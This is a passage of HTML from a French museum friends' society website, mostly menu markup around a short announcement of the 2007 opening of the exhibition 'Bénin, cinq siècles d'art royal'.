		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a90f84" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a9100f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a910e1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696cf19a91501" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a92574" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a9278f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a928b8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a9299f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a92a76" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a92c50" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a92de6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a92ec8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a93005" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a93111" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a932f8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cf19a934b1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696cf19a935f4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559.jpg);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Vernissage		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-1159" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="1159" class="mk-blog-single post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-evenements category-programme" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p><strong><span style="color: black;">Lundi 01 octobre 2007</span>, Bénin, cinq siècles d&#8217;art royal<br />
</strong><strong>Vernissage</strong><br />
Commissaire : Barbara Plankensteiner, directeur des collections Afrique du musée d’Ethnologie de Vienne.</p>
<p>Produite par le musée d’Ethnologie de Vienne, l’exposition Bénin propose de découvrir les chefs d’œuvre de l’art de cour du Royaume de Bénin. Cette exposition rassemble, pour la première fois en Europe, des collections provenant principalement d’Angleterre, d’Allemagne et d’Autriche. L’ensemble de ces œuvres, d’une remarquable unité historique, dessine un vaste panorama de l’art et de la culture du Royaume de Bénin. Bronzes et ivoires mais aussi cartes, manuscrits et chroniques de voyages constituent pour le visiteur autant d’indices de l’immense richesse du passé du Nigeria.</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Vernissage</span><span itemprop="datePublished">2007-10-01</span><span itemprop="dateModified">2016-07-29</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Vernissage" data-url="https://www.amisquaibranly.fr/vernissage-2/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Vernissage" data-url="https://www.amisquaibranly.fr/vernissage-2/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696cf19a952f6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696cf19a954f8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696cf19a9556e" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
